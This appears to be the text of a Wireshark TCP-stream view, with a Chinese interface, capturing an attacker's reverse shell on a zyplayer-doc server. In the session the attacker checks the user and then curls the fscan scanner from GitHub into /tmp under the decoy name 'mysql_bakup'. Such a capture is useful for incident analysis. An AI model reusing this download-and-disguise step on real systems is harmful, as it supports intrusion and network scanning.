 Wireshark · 追踪 TCP 流 (tcp.stream eq 1611) · stream_new.cap
bash: cannot set terminal process group (742): Inappropriate ioctl for device
bash: no job control in this shell
web@8209ad3c853c:/app$ ls
ls
application.yml
logs
uploads
zyplayer-doc.jar
web@8209ad3c853c:/app$ whoami
whoami
web
web@8209ad3c853c:/app$ curl https://github.com/shadow1ng/fscan/releases/download/1.8.2/fscan_amd64 -o /tmp/mysql_bakup
<ases/download/1.8.2/fscan_amd64 -o /tmp/mysql_bakup
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
web@8209ad3c853c:/app$ ls /tmp/mysql_bakup
ls /tmp/mysql_bakup
/tmp/mysql_bakup
web@8209ad3c853c:/app$ file /tmp/mysql_bakup
file /tmp/mysql_bakup
bash: file: command not found
web@8209ad3c853c:/app$
分组 43728。26 客户端 分组，5 服务器 分组，10 turn(s).点击选择。
整个对话（919 bytes） Show data as ASCII 流 1611
查找： 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help